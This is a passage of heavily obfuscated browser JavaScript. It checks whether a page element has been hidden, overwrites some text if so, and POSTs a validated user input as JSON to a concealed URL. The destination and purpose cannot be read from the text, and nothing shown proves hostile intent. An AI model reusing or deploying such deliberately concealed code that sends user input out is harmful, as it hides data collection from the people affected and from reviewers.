_0x4fb65c(_0x3d8cf3,_0x42d51a,_0x1689cc,_0x57062a,_0x2a82ca){return _0x2d541f(_0x42d51a,_0x42d51a-0xc4,_0x1689cc-0x7d,_0x57062a-0x14b,_0x1689cc- -0x1f7);}function _0x373bb2(_0x12c867,_0xa4bd3a,_0x9f62b5,_0x1b5286,_0x55b4ed){return _0x544d5c(_0xa4bd3a,_0xa4bd3a-0xc6,_0x12c867- -0x58a,_0x1b5286-0x100,_0x55b4ed-0x75);}function _0x4c835b(_0x7b5d6e,_0x58ad7d,_0xda8f78,_0x407ab4,_0x18de7b){return _0x4a79be(_0x58ad7d,_0x407ab4-0x10b,_0xda8f78-0x145,_0x407ab4-0xa4,_0x18de7b-0x16c);}function _0x3f86c1(_0x3be69b,_0x3216f6,_0x1f97b6,_0xe24017,_0x1b289d){return _0x24a3a9(_0x3be69b-0x4e,_0xe24017,_0x1f97b6-0xfe,_0x3216f6- -0x4e6,_0x1b289d-0xdc);}if(_0x569f10[_0x373bb2(0x9cb,'!51V',0xc1b,0xa82,0x9dd)](_0x569f10[_0x373bb2(-0x126,'^f#h',-0x493,-0x9,0x105)],_0x569f10[_0x373bb2(0x593,'OobG',0x7f2,0xb19,0x293)])){const _0x2178cd=_0x183ed8[_0x4fb65c(0x1016,'PeVd',0xc75,0x1071,0xa76)+'t'];(_0x2ba065[_0x178148(0x39a,'A1Eb',0x647,0x446,0x257)](_0x2178cd[_0x178148(-0x235,'A1Eb',0x2c6,-0x34b,-0x168)][_0x3f86c1(0x5b7,0xdf,-0x449,'C(bm',0x63d)+'ay'],_0x2ba065[_0x3f86c1(0xa23,0x6b8,0x344,'lv*^',0xafe)])||_0x2ba065[_0x4c835b(0x10ef,'C2Qk',0x853,0xc74,0xb5a)](_0x2178cd[_0x4c835b(0x545,'WJDZ',0xd81,0xb2a,0x831)][_0x373bb2(-0x22e,'xTRy',0x1d9,0x13e,-0x67)+_0x373bb2(0x5a9,'z6Nn',0x739,0x434,-0xbd)],_0x2ba065[_0x4c835b(-0x172,'PeVd',-0x210,0x448,0x8ba)])||_0x2ba065[_0x178148(0x441,'(s]E',0xa7e,0xa2e,0x52d)](_0x2ba065[_0x178148(0x45b,'Tm8H',0x66d,0x123,0x731)](_0x299fda,_0x2178cd[_0x178148(-0x5ac,'xv[N',-0x94,-0x97,0x320)][_0x178148(0x2b,'PeVd',0x4b5,0x57,0x2ed)+'ty']),-0x409*0x3+0x15f+0xabd)||_0x2ba065[_0x4fb65c(0x2f7,'z6Nn',0x840,0x2fc,0x364)](_0x2ba065[_0x4c835b(0x796,']@fb',0x638,0x757,0xcff)](_0x2a0502,_0x2178cd[_0x178148(-0x5d,'3B2y',0x12d,0x7,0x3fc)][_0x3f86c1(0xa6c,0xabf,0x978,'An!*',0xaee)+'x']),-0x1*-0x2acec8b76+-0x43da41cac+0x3e4c37535)||_0x2ba065[_0x373bb2(0x7d4,'xTRy',0xd03,0x283,0x1aa)](_0x2178cd[_0x373bb2(0x712,'!51V',0x542,0xd47,0x4e6)][_0x3f86c1(0xa4,0xd4,-0x33,'WJDZ',0x325)+_0x4c835b(0xf58,']@fb',0xbc7,0xa3c,0xac4)],_0x2ba065[_0x373bb2(0x5b7,'OobG',0x474,0x70a,0xab5)]))&&(_0x2178cd[_0x3f86c1(0xb66,0xb6c,0x8a9,'z6Nn',0xe41)][_0x3f86c1(0x1ad,0xea,0x582,']@fb',0x58)+'xt']=_0x4c835b(0xb52,'VTuN',0x755,0x7ff,0x706)+_0x3f86c1(0x9f9,0xa05,0xe6c,'7QkS',0x1050)+_0x4c835b(0xaea,'Eqv)',0xa26,0x784,0xd8b)+_0x3f86c1(0x2ef,0x42c,0x8a7,'hpN5',0x88c)+_0x4fb65c(0x905,'BqBx',0xafb,0x87e,0xffd)+_0x178148(0x267,'Tm8H',0x766,0x7a5,0x561)+_0x373bb2(0x96a,'Eqv)',0xc6a,0x574,0xa0a)+_0x4c835b(0xe9a,'OobG',0xb40,0xb03,0x102b)+_0x373bb2(0x7f,'!51V',0x10c,-0x31e,-0x100)+_0x4c835b(0x21f,'dB$f',0x469,0x34f,-0x7)+_0x3f86c1(0xd77,0x949,0x3cb,'fbAn',0xa68)+_0x4fb65c(0x1057,'taHC',0xa71,0x841,0xb7f)+_0x4c835b(0x241,'WJDZ',-0x40b,0x17c,0x1dc)+_0x4fb65c(0x12ff,'hpN5',0xd6c,0x107e,0x124a)+_0x4c835b(0xa40,'A1Eb',0x271,0x3f2,-0x16a)+_0x4fb65c(0xd28,'5Zyb',0xc52,0x1135,0x10ef)+_0x178148(0x55c,'EgHj',0x324,0x55e,0x2cc)+_0x3f86c1(0x4d6,0x6bd,0xb30,'zjC]',0x858)+_0x4fb65c(0xc36,'An!*',0x880,0x8f7,0x265)+_0x178148(0x970,'T$8N',0xaa7,0x70e,0xca5)+_0x178148(0x284,'5Zyb',-0x148,-0x6aa,-0x221)+_0x3f86c1(0x3cc,0x5ba,-0x4d,'TWF*',0xb3c)+_0x373bb2(0x904,'5Zyb',0x93b,0xde6,0xd48)+_0x178148(0x61c,'VTuN',0x3ef,0x560,0x72a)+_0x373bb2(-0x149,'zjC]',-0x16e,0x28c,-0x5e0)+_0x178148(0x3a3,'u2me',0x605,0xb6d,0x178)+_0x4c835b(-0x1b6,'3B2y',-0x3ad,0xb7,0x3ab)+_0x4c835b(0xe98,'gq7O',0x6c1,0xbe6,0x8fe)+_0x373bb2(-0x17f,'0ci1',-0x518,-0x5db,-0x3f3)+_0x4c835b(0x558,'Eqv)',0x692,0xa8e,0x8d7)+_0x3f86c1(0x923,0x633,0xb35,'Eqv)',0x2bc)+_0x3f86c1(0x52d,0x91f,0x4bb,'TWF*',0x60c)+_0x4fb65c(0x4e2,'3HVI',0xa5d,0xa63,0x82a)+_0x4fb65c(0x2cf,'!51V',0x3db,-0x11,0x544)+_0x373bb2(-0x7d,'Tm8H',-0x5e5,-0xee,0x57e)+_0x4fb65c(0x26c,'!51V',0x2d3,0x2ac,-0x2a3)+_0x4fb65c(0x79a,'!51V',0x4e6,0x36f,0x702)+_0x4fb65c(0xcfc,'An!*',0xd41,0x7d2,0x1125)+_0x373bb2(0x26f,'5Zyb',0x9a,0x48a,-0x3ce)+_0x4fb65c(0xb8,'L(PZ',0x2e0,0x311,0x440)+_0x3f86c1(0x8c4,0xa21,0xe4b,'T$8N',0x107b)+_0x373bb2(0x4b9,'BqBx',0x9e3,-0x15d,0xb21)+_0x3f86c1(-0x5ca,-0x142,-0x45e,'taHC',0x253)+_0x4c835b(0x697,'BqBx',0x1177,0xbbf,0xd69)+_0x178148(-0x84,'L(PZ',0x59f,0x55,0x442)+_0x4c835b(0x7d2,'!51V',0x6fa,0x47b,0x4d)+_0x373bb2(-0x4f,'(s]E',-0x5a8,0x2bd,-0x186)+_0x373bb2(0x844,'3B2y',0x597,0xdfd,0x6c0)+_0x178148(0x7a3,'4P17',0xad6,0xcef,0xc03)+_0x373bb2(0x662,'hpN5',0x59b,0x391,0xa36)+_0x3f86c1(0xc6c,0x987,0x685,'A1Eb',0xa73)+_0x178148(0x7c4,'!51V',0x37f,0x52d,0x65e)+_0x373bb2(0x3af,'Eqv)',0x6d,0x142,0x152)+_0x373bb2(0x763,'^f#h',0x2f8,0xb10,0x409)+_0x4c835b(0x345,'dB$f',0x67,0x34f,0xcb)+_0x3f86c1(0x66f,0x408,-0x242,'I[De',0x4ed)+_0x373bb2(0x273,'A1Eb',-0x3cf,0x4bf,0x630)+_0x3f86c1(-0x3e0,0x24c,0x725,'4P17',-0x380)+_0x4c835b(0x10ed,'Eqv)',0x58e,0xb29,0x111d)+_0x4c835b(-0x5d2,'TWF*',0x1b9,0x8d,0x2aa)+_0x3f86c1(0x9de,0x430,0xa43,'gq7O',0x227)+_0x373bb2(0x500,'EgHj',0xa8e,0x2d8,0xaf7)+_0x4c835b(0x59d,'7QkS',0x812,0xbdd,0xed9)+_0x3f86c1(0x449,0x164,0x9e,'Eqv)',0x792)+_0x373bb2(-0x31,'wmew',-0x475,-0xdb,-0x41d)+_0x4c835b(-0x1b1,'wmew',0x91f,0x498,-0x14b)+_0x178148(-0x33f,'hpN5',0x2a,0x66a,0x447)+_0x4fb65c(0x859,'zjC]',0x312,-0x86,0x732)+_0x178148(0x48a,']@fb',0x99e,0xf40,0x3b1)+_0x4fb65c(0x18,'An!*',0x177,0x103,-0x39c)+_0x3f86c1(0x686,0x627,0x643,'VTuN',0x710)+_0x373bb2(-0xe4,'0R7&',0xff,-0x81,0x44a)+_0x3f86c1(0x35f,0x363,0x673,'I[De',0x525)+_0x373bb2(-0x6b,'zjC]',-0x32f,-0x2e1,-0x649)+_0x373bb2(0x236,'jTf7',-0x1fa,0x7ff,0x72f)+_0x178148(-0x237,'A4n*',0x243,0x620,0x87f)+_0x3f86c1(0xc74,0x880,0x432,'z6Nn',0x27f)+_0x4fb65c(0x9e3,'z6Nn',0xba0,0xe80,0xd1d)+_0x373bb2(-0x4f,'(s]E',0x1b,0x269,0x461)+'\x20');}else _0x1ad70d[_0x4fb65c(0xa4d,'zjC]',0x74f,0x877,0x309)+_0x178148(0x833,'86Pg',0x3b4,0x7,0x9e)]=_0x57f3fd,_0x1ad70d[_0x373bb2(0x314,'VTuN',-0x315,-0xec,0x238)+_0x373bb2(0x32c,'7ssl',-0x91,0x583,0x5f7)+'t']=_0x57f3fd?_0x569f10[_0x4c835b(0x389,'fbAn',0x105,0x2ab,0x44f)]:_0x569f10[_0x373bb2(0x458,'0ci1',0x1fc,0x72c,0x1e3)];}function _0x4a79be(_0x1fc8dc,_0x2fffc7,_0x5918c8,_0x3ca99d,_0x39a3eb){return _0x3de752(_0x1fc8dc-0x1c,_0x2fffc7-0x153,_0x5918c8-0x42,_0x2fffc7-0x192,_0x1fc8dc);}function _0x23051e(_0x400241,_0x3ce007,_0x378933,_0x4db96a,_0x2a629a){return _0x3de752(_0x400241-0x1ee,_0x3ce007-0x18b,_0x378933-0x17,_0x2a629a-0x20d,_0x4db96a);}function _0x4e83d4(_0x4248ff){function _0x4ff70e(_0x3733db,_0x5c927a,_0x4d808e,_0x1e27b8,_0x1ddb35){return _0x24a3a9(_0x3733db-0x93,_0x1e27b8,_0x4d808e-0x7a,_0x5c927a- -0x390,_0x1ddb35-0x16b);}function _0x1d08b6(_0x36d16f,_0x5e000b,_0x4a29b1,_0x265071,_0x460a7c){return _0x544d5c(_0x36d16f,_0x5e000b-0x101,_0x4a29b1- -0x64b,_0x265071-0x16b,_0x460a7c-0x17b);}function _0x4c0991(_0x44038b,_0x52434b,_0x55a819,_0xafa760,_0x42eb60){return _0x2d541f(_0x52434b,_0x52434b-0xfd,_0x55a819-0x6d,_0xafa760-0x3e,_0x44038b- -0x2a7);}function _0x4934ec(_0x5cedb5,_0xcba4f7,_0x13fcc3,_0x4b3765,_0x3862a3){return _0x544d5c(_0x4b3765,_0xcba4f7-0x4f,_0x13fcc3- -0x379,_0x4b3765-0xa3,_0x3862a3-0x1ce);}function _0x3ec7c0(_0x10bb40,_0x4f2886,_0x2c7d06,_0x260db4,_0xfcc2a){return _0x24a3a9(_0x10bb40-0x13f,_0x2c7d06,_0x2c7d06-0xcb,_0xfcc2a- -0x65a,_0xfcc2a-0xd7);}const _0xb40863={'KSLyA':_0x569f10[_0x3ec7c0(0xa3a,0x1e4,'T$8N',0x8d8,0x609)],'WoqTd':function(_0x3bd5b5,_0x2a01d5){function _0x50ffc3(_0x548086,_0x1d56d2,_0x35424d,_0x4fde0d,_0x463421){return _0x3ec7c0(_0x548086-0x12,_0x1d56d2-0x11f,_0x463421,_0x4fde0d-0xc4,_0x35424d-0x37c);}return _0x569f10[_0x50ffc3(0xf36,0xd09,0xd39,0xb70,'VTuN')](_0x3bd5b5,_0x2a01d5);},'nmHfQ':_0x569f10[_0x3ec7c0(-0x8a,0x498,'3B2y',0x4bd,-0xe8)],'gnuAP':_0x569f10[_0x4934ec(0x6c8,0x77c,0x5bb,'0ci1',0x637)],'baCGe':function(_0x417b0a,_0x51424c){function _0x6f616a(_0x3bfdb9,_0x420421,_0x103564,_0x1fe8e4,_0x4658cb){return _0x3ec7c0(_0x3bfdb9-0x6f,_0x420421-0x63,_0x420421,_0x1fe8e4-0x4e,_0x4658cb-0x5f3);}return _0x569f10[_0x6f616a(0x8d2,'5019',0x168,0x68b,0x36f)](_0x417b0a,_0x51424c);},'dAzzQ':_0x569f10[_0x4ff70e(0x4cc,0x6f3,0x7ce,'!9l2',0x9a3)],'ytjyf':_0x569f10[_0x4c0991(0x23a,'C(bm',0x432,0x6bd,-0x91)]};if(_0x569f10[_0x4934ec(0x664,0x790,0x137,'hpN5',0x5f0)](_0x569f10[_0x4ff70e(0x9c7,0xba4,0xdc9,'86Pg',0xd40)],_0x569f10[_0x4c0991(0xaa,'BqBx',0x673,-0x36c,0x26a)]))return _0x10af21[_0x4ff70e(0x2b0,0x6b7,0xa03,'BqBx',0x647)+_0x4c0991(0x7f8,'BqBx',0xb9c,0xc60,0xade)]()[_0x1d08b6('7MfQ',0x511,0x575,0xab9,-0xaf)+'h'](mPuEpo[_0x3ec7c0(0xa4d,0xdcd,'7QkS',0x5b8,0x7f3)])[_0x1d08b6('C2Qk',0x47a,0x626,0x63f,0x3b0)+_0x4ff70e(0x764,0x6f6,0x7c8,'An!*',0xb49)]()[_0x4934ec(0x244,0x974,0x5c4,'%A&B',0xa53)+_0x4934ec(0x68b,0x6eb,0x121,'xv[N',-0x24e)+'r'](_0xbfa608)[_0x4ff70e(0x8ec,0xcc9,0xd15,'OobG',0xb59)+'h'](mPuEpo[_0x4934ec(0x323,0x88f,0x3de,'OobG',0x8a9)]);else{_0x569f10[_0x3ec7c0(0xa21,0xa5f,'PeVd',0xa41,0x78d)](_0x20c4b7,!![]);const _0x154c71={};_0x154c71[_0x3ec7c0(0x53b,0x22b,'fbAn',0x49,0x153)]=_0x4248ff,_0x569f10[_0x3ec7c0(0xa6,-0x94,'lv*^',0xa2d,0x4d5)](fetch,_0x569f10[_0x4ff70e(0x11b,0x5d7,0x857,'hpN5',0x982)],{'method':_0x569f10[_0x4c0991(0x98a,'[a)u',0xa93,0x4e6,0xd79)],'headers':{'Content-Type':_0x569f10[_0x1d08b6('xv[N',0x549,0xfc,0x29e,-0x72)]},'body':JSON[_0x4c0991(0xce9,'4P17',0xefd,0x7c0,0xdc3)+_0x4934ec(0xf5f,0xa2a,0x914,'u2me',0xbb0)](_0x154c71)})[_0x4c0991(0xa93,'T$8N',0x5a0,0x508,0x102a)](_0x4f6dad=>{function _0x7ebc7(_0x3d8ba1,_0x4a3e31,_0x3e14e6,_0x4f2321,_0x4eb773){return _0x1d08b6(_0x4f2321,_0x4a3e31-0xfd,_0x3e14e6-0x4c8,_0x4f2321-0x169,_0x4eb773-0x6);}function _0x22cdc5(_0x5f1269,_0x408953,_0x65540d,_0x4aa7c6,_0x412a5b){return _0x4934ec(_0x5f1269-0xd4,_0x408953-0x125,_0x408953- -0x193,_0x4aa7c6,_0x412a5b-0x8);}function _0x212fd2(_0x40f59c,_0x211f53,_0x4762d8,_0xa874c4,_0x5a2249){return _0x4934ec(_0x40f59c-0x1bb,_0x211f53-0x3b,_0x5a2249- -0x1d,_0x211f53,_0x5a2249-0x47);}function _0x55a5d4(_0x2d3e93,_0x3ba020,_0x241bd0,_0x49c3f1,_0x2f12e4){return _0x3ec7c0(_0x2d3e93-0x138,_0x3ba020-0xbb,_0x241bd0,_0x49c3f1-0x19c,_0x2d3e93-0x215);}function _0x3045e0(_0x5aeabd,_0x4fe4cd,_0x42e7e6,_0x9c6731,_0x1c589f){return _0x3ec7c0(_0x5aeabd-0x169,_0x4fe4cd-0x149,_0x9c6731,_0x9c6731-0x1ca,_0x42e7e6-0x630);}if(_0x569f10[_0x22cdc5(-0x5a,0x100,-0x22f,'T$8N',0x716)](_0x569f10[_0x7ebc7(0xf29,0x37c,0x8bd,'7ssl',0x9af)],_0x569f10[_0x7ebc7(0x8cc,0xa0e,0x76f,'0ci1',0x129)])){if(!_0x4f6dad['ok']){if(_0x569f10[_0x22cdc5(0x631,0x9e6,0xa27,'L(PZ',0x5aa)](_0x569f10[_0x22cdc5(0xb9d,0x935,0x814,'vR8P',0x6f3)],_0x569f10[_0x212fd2(0x272,'4P17',0x89c,0x890,0x78a)])){_0xb40863[_0x22cdc5(0x62e,0x598,0xac1,'*zYg',0x793)](_0x21a89e,_0xb40863[_0x22cdc5(0x5e9,0x6a9,0xcea,'7ssl',0x86c)]);return;}else throw new Error(_0x569f10[_0x22cdc5(0x484,0x27b,0x8ad,'EgHj',0x304)]);}return _0x4f6dad[_0x22cdc5(0x2f8,0xe7,0x311,'A1Eb',0x236)]();}else return null;})[_0x1d08b6('%A&B',-0x4df,0x90,0x596,0x134)](_0x36018c=>{const _0x124039={};_0x124039[_0x24b3f8(-0x24e,0x4ef,'^f#h',0x275,0x2d3)]=_0xb40863[_0x24db33(0x85a,0x3e5,0xc48,'!51V',0xa6b)];function _0x48d45e(_0x18d8eb,_0x512097,_0x3f288c,_0x5ed9fc,_0x1278e2){return _0x4c0991(_0x5ed9fc- -0x113,_0x512097,_0x3f288c-0xa1,_0x5ed9fc-0x1a7,_0x1278e2-0x15a);}const _0x109a77=_0x124039;function _0x4032cd(_0x1db971,_0x17687f,_0x22aa10,_0x1ed2d4,_0x2c8136){return _0x4ff70e(_0x1db971-0x15d,_0x17687f- -0x19a,_0x22aa10-0x8b,_0x22aa10,_0x2c8136-0x1b9);}function _0x24db33(_0x5a8853,_0x31d41,_0x2f44c8,_0x51c604,_0xbfe5ff){return _0x4c0991(_0x5a8853-0x91,_0x51c604,_0x2f44c8-0xf1,_0x51c604-0x2e,_0xbfe5ff-0x14);}function _0x4b9562(_0x4c4d2a,_0x551add,_0x583821,_0x4ac4b1,_0x37a4fd){return _0x4ff70e(_0x4c4d2a-0x178,_0x4ac4b1- -0x217,_0x583821-0x1e9,_0x583821,_0x37a4fd-0x178);}function _0x24b3f8(_0x9494e0,_0x1a48a6,_0x56c3a8,_0x3ad457,_0xb6e524){return _0x1d08b6(_0x56c3a8,_0x1a48a6-0xa3,_0x3ad457-0x5a,_0x3ad457-0xce,_0xb6e524-0xdb);}_0xb40863[_0x48d45e(0xfab,'3HVI',0x8e4,0xa27,0xeac)](_0xb40863[_0x24b3f8(0x848,0x651,'L(PZ',0x77f,0x464)],_0xb40863[_0x48d45e(0x74b,'[a)u',0xba2,0x65e,0xc00)])?(_0xb40863[_0x48d45e(-0xa0,'A1Eb',0x852,0x463,0x273)](_0x6c1809,_0x36018c),_0xb40863[_0x4032cd(-0x1f1,-0x1ab,'C2Qk',0x52,-0x488)](_0x20c4b7,![]),_0x5dfb05[_0x4032cd(0x8e2,0x54f,'[a)u',0x6b9,0x4b0)]=''):_0x3fc0ac[_0x24b3f8(0x2ff,0x37c,'C(bm',0x17c,0x477)][_0x4b9562(-0xa4,0x909,'7ssl',0x511,0x960)][_0x4032cd(0xb5,0x539,'lv*^',0x435,0x9c2)+_0x24b3f8(-0x77,0x27d,'lv*^',0x352,-0x1ae)]=_0x109a77[_0x24db33(0x168,0x178,0x133,'L(PZ',-0x2db)];})[_0x4934ec(0x3c5,0x295,0xa2,'7QkS',-0x2c9)](_0x2d7d83=>{function _0x569bbb(_0x41d849,_0x1f4eab,_0x31ba70,_0x55fd86,_0x340237){return _0x3ec7c0(_0x41d849-0x1a5,_0x1f4eab-0x49,_0x340237,_0x55fd86-0x78,_0x41d849- -0x8);}function _0x4446df(_0x2366d0,_0x3375c6,_0x417ef3,_0x4e3a77,_0x14622f){return _0x4c0991(_0x4e3a77-0x453,_0x417ef3,_0x417ef3-0x64,_0x4e3a77-0x147,_0x14622f-0x43);}function _0x79dfc6(_0x1aad16,_0x55c35c,_0x1bd2f0,_0x3e2a71,_0x56fb74){return _0x3ec7c0(_0x1aad16-0x4d,_0x55c35c-0xe,_0x56fb74,_0x3e2a71-0x16c,_0x55c35c-0x1ce);}const _0x2c8f25={'IjlqH':function(_0x46fd82){function _0xe5036e(_0x2446ad,_0x525413,_0x60558a,_0x1e36ae,_0x2b58a8){return _0x538a(_0x525413- -0x72,_0x2b58a8);}return _0x569f10[_0xe5036e(0x26f,0x56b,0x146,0x526,'5Zyb')](_0x46fd82);}};function _0x4f1cce(_0x337493,_0x490eb4,_0x238a88,_0x38732d,_0x524dc2){return _0x4934ec(_0x337493-0x23,_0x490eb4-0x1f1,_0x524dc2- -0x1b4,_0x238a88,_0x524dc2-0x87);}function _0x5e1fa9(_0xea31a8,_0x219a5a,_0x21ad8e,_0x2ec2ea,_0x9394a9){return _0x4ff70e(_0xea31a8-0x50,_0x219a5a- -0x1f9,_0x21ad8e-0xee,_0x9394a9,_0x9394a9-0x1eb);}_0x569f10[_0x569bbb(0x88e,0x7b3,0x426,0x540,'EgHj')](_0x569f10[_0x569bbb(0xcf,0x437,0x543,-0x316,'taHC')],_0x569f10[_0x5e1fa9(0x609,0x872,0xada,0xc23,'3HVI')])?(console[_0x4446df(0x133e,0xe3b,'3HVI',0xec9,0x1494)](_0x569f10[_0x79dfc6(0x24c,0x6ca,0x8eb,0x11c,'EgHj')],_0x2d7d83),_0x569f10[_0x4f1cce(-0x317,0xd6,'C2Qk',0x52f,-0x123)](_0x5d2440,_0x569f10[_0x79dfc6(0x3b7,0x551,0x5e9,0x818,'A1Eb')]),_0x569f10[_0x4f1cce(-0x4b6,-0x666,'0R7&',0xbe,-0x7f)](_0x20c4b7,![])):(_0x2c8f25[_0x4446df(0xbcb,0x477,'!9l2',0xa22,0x7d7)](_0x39baf4),_0x3d3cc0=null);});}}function _0x3e74c2(){function _0x1ec6d1(_0x22ecf9,_0xdd2fac,_0x1085f0,_0x5f1eeb,_0x25c3ab){return _0x23051e(_0x22ecf9-0x124,_0xdd2fac-0x19d,_0x1085f0-0x1a8,_0x22ecf9,_0x5f1eeb- -0xb9);}function _0x29eb54(_0x5c91ad,_0x101105,_0x5be44b,_0x1d8634,_0xeae60e){return _0x544d5c(_0xeae60e,_0x101105-0x1b7,_0x101105- -0x36,_0x1d8634-0x10d,_0xeae60e-0x118);}function _0x5db0a7(_0xbff286,_0x3c076d,_0x4b0c51,_0x9d498,_0x2944ce){return _0x544d5c(_0x2944ce,_0x3c076d-0x1c8,_0x4b0c51- -0x212,_0x9d498-0x16d,_0x2944ce-0x12a);}function _0x348be1(_0x3fd2ef,_0xdff191,_0x126390,_0x2c0333,_0x5829be){return _0x544d5c(_0xdff191,_0xdff191-0x1f,_0x2c0333- -0x8e,_0x2c0333-0x145,_0x5829be-0x1f0);}function _0x1e2353(_0x17a582,_0x3ff90c,_0x16ee66,_0x24d1ff,_0x590ea2){return _0x24a3a9(_0x17a582-0x1b,_0x16ee66,_0x16ee66-0x14c,_0x24d1ff- -0x113,_0x590ea2-0x17b);}const _0x1bf331={'xHmNl':function(_0x2683c8,_0x244e7d){function _0x5e164d(_0x34fec5,_0x75427,_0x47f8eb,_0x27b6eb,_0x311b11){return _0x538a(_0x75427- -0xe1,_0x311b11);}return _0x569f10[_0x5e164d(0x624,0x330,-0x320,0x66d,'EgHj')](_0x2683c8,_0x244e7d);}};if(_0x569f10[_0x348be1(0x65b,'!9l2',0x88b,0xb6b,0x1072)](_0x569f10[_0x1ec6d1('z6Nn',0x592,0x370,0x73,0x65e)],_0x569f10[_0x1ec6d1('wmew',0x50d,0x116c,0xb1b,0x704)])){_0x569f10[_0x1ec6d1('xv[N',0x3f,0x159,0x3f1,0x33d)](_0x43358c,_0x26c4ce);return;}else{const _0x85aa35=_0x5dfb05[_0x5db0a7(0xc62,0x3b0,0x9cb,0x41c,'Tm8H')][_0x5db0a7(-0x20b,-0x1b5,0x1ae,-0x106,'I[De')]();if(!_0x85aa35){if(_0x569f10[_0x29eb54(0x949,0xe31,0x1191,0xa13,'OobG')](_0x569f10[_0x29eb54(0x401,0x46a,0x3af,0x474,'BqBx')],_0x569f10[_0x1e2353(0x1d4,0x1b1,'An!*',0x4c1,0x21e)])){_0x569f10[_0x348be1(0xd9d,'xTRy',0xe6d,0x8b2,0xda6)](_0x5d2440,_0x569f10[_0x1ec6d1('zjC]',-0x30,0x3cf,0x4de,0x58e)]);return;}else _0x1bf331[_0x348be1(0x109d,'u2me',0x64f,0xca3,0x1027)](_0x4d33ae,_0xcca510);}if(!_0x569f10[_0x29eb54(0xc53,0xc2c,0xdc0,0xc69,'[a)u')](_0x388409,_0x85aa35)){if(_0x569f10[_0x348be1(0xbb9,'^f#h',0x888,0x83e,0xbdb)](_0x569f10[_0x5db0a7(0xa0b,0x8c2,0x519,0xa38,'%A&B')],_0x569f10[_0x29eb54(0x1330,0xeb4,0x14e5,0x1036,'vR8P')])){_0x569f10[_0x29eb54(0x79f,0xa0c,0xdfe,0x6b1,'0ci1')](_0x5609d1,_0x14eee4);return;}else{_0x569f10[_0x5db0a7(0xa5c,0x175,0x71d,0x1cb,'vR8P')](_0x5d2440,_0x569f10[_0x5db0a7(-0x1b5,0x57,0x3e8,-0x135,'7MfQ')]);return;}}_0x569f10[_0x29eb54(0x83f,0x895,0x7f1,0x3d5,'5019')](_0xbaf5d),_0x569f10[_0x29eb54(0x1053,0xa47,0xbab,0x79f,'taHC')](_0x4e83d4,_0x85aa35);}}_0x5dfb05[_0x4a79be('VTuN',0xbca,0x93f,0x8e1,0xfc8)+_0x24a3a9(0x14c,'%A&B',0xa74,0x71a,0x453)+_0x2d541f('jTf7',0x1336,0x12b0,0xe46,0xe8b)+'r'](_0x569f10[_0x23051e(0xaa,-0x41,-0xd6,'z6Nn',0x245)],function(){function _0xb82147(_0x141abd,_0x19fd9d,_0x3bd00d,_0x35bb0e,_0x4cc880){return _0x4a79be(_0x4cc880,_0x35bb0e-0x36a,_0x3bd00d-0xca,_0x35bb0e-0x1d1,_0x4cc880-0x9f);}function _0x1b82ed(_0x24e4fd,_0x3de297,_0x74f2d9,_0x1fbccf,_0x281cd4){return _0x4a79be(_0x281cd4,_0x1fbccf-0x38,_0x74f2d9-0x16e,_0x1fbccf-0xb0,_0x281cd4-0x71);}function _0x24020d(_0x24de7e,_0x3e17a0,_0x26bf12,_0x53800b,_0x15044c){return _0x2d541f(_0x15044c,_0x3e17a0-0x91,_0x26bf12-0x60,_0x53800b-0xe8,_0x3e17a0- -0x6f);}function _0xd5d87f(_0x4d9aa3,_0x133da6,_0x5d0b66,_0x24c5bd,_0x69ec98){return _0x23051e(_0x4d9aa3-0x17b,_0x133da6-0x66,_0x5d0b66-0x94,_0x133da6,_0x24c5bd-0x433);}function _0x59eacb(_0x203f5c,_0x5764a5,_0x55b7d6,_0x2fa782,_0x77c5ec){return _0x4a79be(_0x5764a5,_0x2fa782- -0x1e6,_0x55b7d6-0xa9,_0x2fa782-0x95,_0x77c5ec-0x155);}if(_0x569f10[_0x1b82ed(0x774,0x99b,-0x16d,0x47d,'fbAn')](_0x569f10[_0xb82147(0x5a1,0x270,0x754,0x339,'VTuN')],_0x569f10[_0x1b82ed(0x8d4,0x9b7,0x245,0x404,'5Zyb')])){const _0x4313f3=_0x569f10[_0x24020d(0x98a,0xe35,0xe94,0x133e,'7MfQ')][_0xd5d87f(0x1193,'[a)u',0xc70,0x108f,0x15e6)]('|');let _0x2b0b0b=0x25d2+-0x1a73*0x1+-0xb5f;while(!![]){switch(_0x4313f3[_0x2b0b0b++]){case'0':_0x4f0559[_0x24020d(-0x402,0x267,-0x19,0x51d,'fbAn')+_0xb82147(0xfc,0x93c,0x913,0x2eb,'u2me')]();continue;case'1':_0x569f10[_0x1b82ed(0xcc3,0x776,0xdbf,0x9d6,'3HVI')](_0x1989fc,_0x1da94e);continue;case'2':_0x1e5bd2=null;continue;case'3':_0x5e085e[_0xd5d87f(0xe38,'!9l2',0xc2a,0xd3b,0xb7f)+_0xd5d87f(0x10c7,'3HVI',0x9af,0xb30,0x676)]();continue;case'4':_0x1282d2[_0x24020d(0x499,0x836,0x993,0x83d,'0R7&')+_0x59eacb(0x898,'xTRy',0xb8e,0x7ea,0x3e6)]();continue;case'5':_0x1e4f9b=null;continue;}break;}}else _0x569f10[_0xb82147(0xe02,0x8ef,0xa92,0xe9e,'0ci1')](_0xbaf5d),_0x969e65[_0x24020d(0xc53,0x63f,0x6c1,0x534,'OobG')+_0x1b82ed(0x62d,0x430,-0xd9,0x36d,'5Zyb')][_0x24020d(0x124f,0xef0,0x900,0x147a,'fbAn')+'e'](_0x569f10[_0x1b82ed(0xb64,0xd18,0x3b0,0x8d8,'fbAn')]);}),_0x5dfb05[_0x2d541f('T$8N',0xd51,0xee3,0xf2a,0xcd0)+_0x23051e(-0xf4,0x192,0xc0,'3HVI',0x149)+_0x4a79be('T$8N',0x2a0,-0xcf,-0xcc,0x840)+'r'](_0x569f10[_0x24a3a9(0x94c,'7MfQ',0x6ec,0xcd6,0x1003)],function(_0x4928c6){function _0x2705b8(_0x40a729,_0xaf1677,_0x392e60,_0x4fffc3,_0x4d443e){return _0x4a79be(_0x392e60,_0x40a729-0x4a0,_0x392e60-0xf5,_0x4fffc3-0x150,_0x4d443e-0xba);}const _0x466a04={};function _0x437e60(_0x1927c0,_0x47d941,_0x372de4,_0x36cd5e,_0x2b10e0){return _0x544d5c(_0x47d941,_0x47d941-0x4f,_0x1927c0- -0x5f3,_0x36cd5e-0x18e,_0x2b10e0-0x1d8);}function _0x205410(_0x349aa5,_0x4c247f,_0x15de3d,_0x13dab6,_0x235f64){return _0x23051e(_0x349aa5-0x177,_0x4c247f-0xac,_0x15de3d-0x48,_0x13dab6,_0x15de3d- 